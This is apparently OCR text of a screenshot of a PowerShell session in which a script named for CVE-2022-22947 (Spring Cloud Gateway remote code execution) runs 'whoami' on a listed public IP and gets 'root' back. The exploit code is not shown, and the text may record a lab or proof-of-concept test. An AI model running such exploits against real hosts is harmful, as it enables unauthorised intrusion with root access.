 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS D:\pycharm\sdkAK> python .\CVE-2022-22947.py
Url:http://162.14.69.165:8080
Cmd:whoami
['root\\n']
PS D:\pycharm\sdkAK>